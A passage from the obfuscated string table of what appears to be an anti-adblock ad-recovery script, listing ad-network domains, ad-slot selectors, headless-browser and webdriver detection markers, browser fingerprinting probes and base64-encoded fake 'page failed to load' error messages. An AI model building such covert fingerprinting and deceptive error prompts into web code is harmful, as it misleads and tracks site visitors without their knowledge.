rgs','/negotiate/css','RegExp_test','domAutomationController','Range','-webkit-calc(','findValueFragments','w2g','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','arguments','calc(\x20<calc-sum>\x20)','HTMLFormElement','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','isAdBlockerDetected','walk','Unknown\x20type','Window_fetch','<integer>|auto','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','declarators','.gamezop.com','getServices','getOutOfPage','isVisible','read','defineSlot','delay','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','HTMLAnchorElement_target','terms','currentScript','_blank','getComputedStyle','1nlsdkf','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','consume','none|discard-before||discard-after||discard-inner','8573741755808484570000','tokenEnd','fGAJJ1JxajZDTldIXUk4c3g3dTNm','urlGenerate','<declaration-value>?','setProperty','IVT\x20detection\x20failed','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','https://img-load.com','getAttributeNames','HTMLMetaElement_httpEquiv','display','<repeat-style>#','https://07c225f3.online','document\x20-\x20find\x20element','replace','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','adblock_fingerprint','podname.com','ad.as.amanad.adtdp.com','rtt','close-error-report','insurads.com','isNaN','tpdads.com','a24xZWhvNmZqYnI0MHB4YzlpMnE=','XMLHttpRequest_statusText','\x22:\x22,\x20','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','gpt-','expression','reset','gpt-enliple','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<masking-mode>#','ZmthZA==','Number','<line-width>','innerHTML','whatcardev.haymarket.com','gpt-adsinteractive','race','auto|<anchor-name>','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','normal|compact','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','<html><head><script\x20src=\x22','Proxy','getAtrulePrelude','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','sn-','[<page-selector>#]?','[<length-percentage>|left|center|right]#','pop','document_getElementById','CSSStyleDeclaration.set/get/removeProperty','toPrimitive','isTargetUrl','aWQ=','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','createSession','webcontentassessor.com','as_console','xhr.onreadystatechange\x20not\x20set','do69ll745l27z.cloudfront.net','start|end|center|stretch','focus','resolvedOptions','indexww.com','none|zoom','sdk_version','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','expires','none|[<svg-length>+]#','none|element|text','sunderlandecho.com','as-tester-handler-added','<transform-function>+','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','listenerId','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','floor','https://t.html-load.com','adx.digitalmatter.services','__gads=ID=','data-empty-src','trimLeft','mailto:','getSetCookie','<symbol>+','sparteo.com','reportToSentry','pluginsLength','left|right|none|inline-start|inline-end','https://ghb.adtelligent.com/v2/auction/','https://c.html-load.com','raw','notificationPermissions\x20signal\x20unexpected\x20behaviour','windowExternal','additionalHeaders','auto|thin|none','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','Worker','createObjectURL','css','<complex-real-selector-list>','key','[<length>|<percentage>|auto]{1,4}','Window_name','https://ssb-global.smartadserver.com/api/bid','can\x27t\x20access\x20document.hidden','Reflect','from-image|<angle>|[<angle>?\x20flip]','getSlotElementId','auto|start|end|left|right|center|justify','contents|none','none|element|auto','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','script-src-elem','lookupValue','lr-tb|rl-tb|tb-rl|lr|rl|tb','IdSelector','cqmin','option\x20maxAge\x20is\x20invalid','ar-v1','HyphenMinus\x20is\x20expected','urlFilter','\x27.\x27\x20<ident-token>','\x27))','auto|inter-character|inter-word|none','meta[http-equiv=\x22Content-Security-Policy\x22]','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','onerror','pagead2.googlesyndication.com','event','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','AtruleDescriptor','iframe[name=\x22','at-keyword-token','adingo.jp','ex.ingage.tech','[<ident-token>|\x27*\x27]?\x20\x27|\x27',';\x20Domain=','getSlots','https://fb.content-loader.com','[id^=\x22div-gpt-\x22]','pubstack','yorkshirepost.co.uk','RENDERER','eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==','language','errorTrace\x20signal\x20unexpected\x20behaviour','border','NodeList','image-src:\x20display-none','window.PluginArray\x20is\x20undefined','eWJmcQ==','cursor','__tcfapi\x20not\x20found\x20within\x20timeout','notifications','Element_getAttribute','slice|clone','null','childNodes','priority','At-rule\x20`@','Failed\x20to\x20detect\x20bot:','a2Zwdg==','onabort','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','getPropertyValue','domain\x20switched','useractioncomplete','gzip','autobild.de','divId','Window_open','HTMLElement_dataset','trvdp.com','kayzen.io','https://hb.minutemedia-prebid.com/hb-mm-multi','isUnregistered','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','hash','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','none','Atrule','translateZ(\x20<length>\x20)','Percent\x20sign\x20is\x20expected','getDomId','gpt-publisher','kumo.network-n.com','stylesheet','navigator.mimeTypes\x20is\x20undefined','hidden','WhiteSpace','MatchOnceBuffer','BatteryManager','Text','getBoundingClientRect','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','ads-refinery89.adhese.com','Array','get','httpEquiv','skipWs','srcset','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','__esModule','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','<time>#','%%%INV_CODE%%%','attributeFilter','lexer','colon-token','[<line-names>?\x20<track-size>]+\x20<line-names>?','set\x20','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','userLanguage','navigator.connection.rtt\x20is\x20undefined','invalid\x20protect-id\x20key:\x20','(\x20<declaration>\x20)','not','isElementDisplayNoneImportant','before','ad_','blockAdUnitPath','types','brandmetrics.com','__webdriver_script_func','cookie','compareByGeneratedPositionsInflated','PerformanceResourceTiming_transferSize','gpt-highfivve','_parent','pbstck.com','__as_xhr_open_args','ghi','/negotiate/v4/xhr?passcode=','<\x27inset-block-end\x27>','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','try-catch','__as_xhr_onload','selector','indexOf',']\x20by\x20[','[<filter-function>|<url>]+','cmp.osano.com','[left|right]||[top|bottom]','adnxs-simple.com','{\x22apply-ratio\x22:1,\x22','consentframework.com','as_modal_loaded','event_type','Unknown\x20context\x20`','creativecdn.com','/negotiate/script-set-value','inventory_name','version','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','cssTargetRegex','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','script-src','SVGElement','anonymous','MessageEvent','adfarm1.adition.com','clearInterval','window','attributeValueKeys','randomUUID','only','auto|none|text|all','<length-percentage>|closest-side|farthest-side','ownKeys','option\x20domain\x20is\x20invalid','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','awesomium','HTMLAnchorElement_search','arrayBuffer','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','__webdriver_script_fn','Request','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','<target-counter()>|<target-counters()>|<target-text()>','[data-ad-slot]','_phantom','import','<\x27inset-inline-start\x27>','preload','start|middle|end','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','loc','redirect','tokenBefore','confirm','none|path(\x20<string>\x20)','maxAge','x:\x20','Advertisement','<family-name>#','profile','[jis78|jis83|jis90|jis04|simplified|traditional]','8iNPkwA','auto|none|<dashed-ident>|<scroll()>|<view()>','skewY(\x20[<angle>|<zero>]\x20)','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Blocked\x20slot\x20define:\x20[','consumeUntilBalanceEnd','and','<font-stretch-absolute>{1,2}','normal|allow-discrete','<\x27border-top-width\x27>','removeItem','none|text|all|-moz-none','Unknown\x20node\x20type:\x20','Element_setAttribute','as_domain','lijit.com','matchDeclaration','()\x20=>\x20version','HTMLTableCellElement','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','\x22:[{\x22id\x22:\x22','default','Bad\x20value\x20`','content|fixed','butt|round|square','mimeTypes','valueOf','defaultView','usedJSHeapSize','DOMParser_parseFromString','stopPropagation','matchProperty','parseContext','<string>|<custom-ident>+','signalStatus','fields','<div\x20class=\x22CAN_ad\x22>','nn_','$cdc_asdjflasutopfhvcZLmcf','<url>','options','.set','\x20>\x20','dvh','mezzomedia','protectCss','iframe\x20msg\x20err:\x20','Unknown\x20field\x20`','sping','ads.linkedin.com','onWhiteSpace','consumeUntilSemicolonIncluded','has','pw-','yieldlab.net','auto|avoid','getLocation','explicit','getEntriesByType','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','encodeURI','adcontainer','revert','<angle-percentage>','auto|none|preserve-parent-color','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','firefox_etp_enabled','adform.net','[auto|<length-percentage>]{1,4}','MSG_SYN','https://cmp.autobild.de','append','throw','\x20|\x20\x20','<\x27justify-self\x27>|anchor-center','GET','elementFromPoint','defaultPrevented','adjust.com','element\x20display\x20none\x20important','initial','secure','eval','_sorted','Node','permissions','base64\x20failed','setTimeout','<color>&&<color-stop-angle>?','ad-stir.com','circle|ellipse','[[<integer>|infinite]{2}]#|auto','<symbol>\x20<symbol>?','ownerNode','matchType','Document_getElementsByClassName','3rd-party\x20xhr\x20abort','handlers','stackadapt.com','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','whitespace-token','static-cdn.spot.im','bind','Failed\x20to\x20load\x20website\x20due\x20to\x20adblock:\x20','Parse\x20error:\x20','admiral','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','unset','iframe\x20negotiate:\x20configure\x20message\x20timeout:\x20','inmobi.com','AttributeSelector','__driver_evaluate','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','script_abort','scroll|fixed|local','none|always|column|page|spread','Expected\x20','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','\x20is\x20blocked.','[-token','botd','turn','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','content-security-policy','3rd-party\x20script\x20error','Firefox/','window.parent.parent.apstag.runtime.callCqWrapper','snigel','pathname','<supports-condition>','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','read-only|read-write|read-write-plaintext-only','as_skip','navigator.permissions.query\x20is\x20not\x20a\x20function','clone','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','parseRulePrelude','Element','naturalHeight','opt/','https://cdn.privacy-mgmt.com','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','atob','offsetAndType','smartadserver.com','<length>{1,2}','normal|[light|dark|<custom-ident>]+&&only?','exp(\x20<calc-sum>\x20)','<\x27border-top-color\x27>{1,2}','plainchicken.com','!boolean-group','http','none|[<shape-box>||<basic-shape>]|<image>','Function.prototype.bind\x20is\x20undefined','Headers','r\x20script\x20executed\x20more\x20than\x20once','attributionsrc','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','[native\x20code]','_version','<\x27inset-inline-end\x27>','Blocked\x20','browserKind','!(function(){','phantomas','auto|normal|none','nearest-neighbor|bicubic','recovery_adm_gpt_request','display\x20none\x20excluding\x20pro','denied','Unexpected\x20end\x20of\x20input','<font-stretch-absolute>','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','alphaStr','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','getUserIds','dpi','isMainFrame','<\x27max-width\x27>','springserve.com','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','<keyframe-block>+','}-token','invalid\x20protect-id\x20length:\x20','<single-animation>#','/cou/iframe','every','cover|contain|entry|exit|entry-crossing|exit-crossing','normal|spell-out||digits||[literal-punctuation|no-punctuation]','width|height|block|inline|self-block|self-inline','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','reduceRight','userAgent','4dex.io','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','<counter-style-name>|symbols(\x20)','Exception\x20occurred\x20in\x20hooked\x20property\x20','otSDKStub','<\x27border-style\x27>','adthrive.com','startColumn','Not\x20a\x20Declaration\x20node','<shape>|auto','pa-pbjs-frame','Terminate\x20-\x20empty\x20profile','polarbyte.com','readyState','getWindowId','<number>|<angle>','set-cookie','middle','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','liadm.com','\x22,\x22width\x22:160,\x22height\x22:600,\x22position\x22:{\x22selector\x22:\x22div#contents\x22,\x22position-rule\x22:\x22child-0\x22,\x22insert-rule\x22:[]},\x22original-ads\x22:[{\x22selector\x22:\x22div#contents\x20>\x20span#ads\x22}],\x22attributes\x22:[]}]}','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','googletag','is_blocking_ads','cqb','filter','http://localhost','eof','descriptors','/\x5cr\x5cn/g','33across.com','parseFloat','dotted|solid|space|<string>','<length-percentage>|<flex>|min-content|max-content|auto','<position>','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','HTMLFormElement_action','row|row-reverse|column|column-reverse','padding-top','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','apply','integrity','<\x27max-block-size\x27>','MediaQuery','linear|radial','lookupOffset','phantomjs','https://report.error-report.com/modal?eventId=&error=','vmin','HTMLAnchorElement_href','&height=','<font-weight-absolute>|bolder|lighter','match','ZndiaA==','always|auto|avoid','AdThrive_','center|start|end|flex-start|flex-end','ident-token','privacymanager.io','Declaration','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','onlyForAsTest','none|auto|<percentage>','normal|reset|<number>|<percentage>','initMain','[data-uri]','cache','<\x27align-self\x27>\x20<\x27justify-self\x27>?','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','adm','Integer\x20is\x20expected','isVisibleElement','lvb','ad.gt','Terminate\x20-\x20memory\x20limit\x20threshold','adshield-api','Destroying\x20blocked\x20slots\x20:\x20','auto|<position>','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','math-random','`\x20is\x20missed','SECSSOBrowserChrome','href','transform','welt.de','space-between|space-around|space-evenly|stretch','removeEventListener','Mismatch','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Combinator','abgroup','fraudSensorParams','endsWith','HTMLSourceElement_srcset','none|mandatory|proximity','HTMLVideoElement','Identifier,\x20string\x20or\x20comma\x20is\x20expected','Failed\x20to\x20detect\x20gpt\x20fetch','Group','<image>','as-event-handler-added','omid-','List<','Missed\x20`structure`\x20field\x20in\x20`','[<length-percentage>|auto]{1,2}|cover|contain','columns','webGL','adma','HTMLImageElement_srcset','pb_','https://qa.html-load.com','as_adblock','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','osano-','jg7y.quizlet.com','getName','enc_prev_ius','className','xlink:href','substrToCursor','copyScriptElement','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==',':before','intersectionRatio','programme-tv.net','<family-name>','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','History_replaceState','span','insertAfter','Negotiate\x20async\x20ads\x20failed:\x20','`\x20should\x20contain\x20a\x20prelude','responseXML','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','[auto?\x20[none|<length>]]{1,2}','#as_domain','INTERSTITIAL','none|capitalize|uppercase|lowercase|full-width|full-size-kana','\x20|\x20','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Generator\x20is\x20already\x20executing.','-1000px','dotomi.com','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','none|<image>','grad','rhino','nonzero|evenodd','script:','odd','[id^=\x22google_dfp_\x22]','navigator.appVersion\x20is\x20undefined','none|all|<dashed-ident>#','auto|bar|block|underscore','HTMLTableRowElement','<\x27border-width\x27>','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','iframe\x20load\x20error:\x20','none|[fill|fill-opacity|stroke|stroke-opacity]#','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','gpt','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','s2s.t13.io','getAtruleDescriptor','lookupType','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','playwire.com','Performance.network','self','yieldmo.com','http:','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','custom','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\